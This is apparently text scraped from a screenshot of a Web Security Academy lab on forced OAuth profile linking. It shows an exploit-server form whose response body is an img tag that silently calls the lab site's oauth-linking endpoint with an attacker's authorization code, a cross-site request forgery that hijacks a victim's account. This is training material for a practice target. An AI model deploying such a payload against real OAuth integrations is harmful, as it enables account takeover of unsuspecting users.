 exploit-0aa300110494765cc39aaf4901230048.exploit-server.net
p
0
Update
WebSecurity
Academy
Forced OAuth profile linking
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0aa300110494765cc39aaf4901230048.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<img src="https://0a3300cf04a076a5c311b02e001f0080.web-security-academy.net/oauth-linking?code=CPbBtSiz6i_IziPL9VOJuw-
OaQPYYz4FWeU3CwYPW4e"></img>
Store
View exploit
Deliver exploit to victim
Access log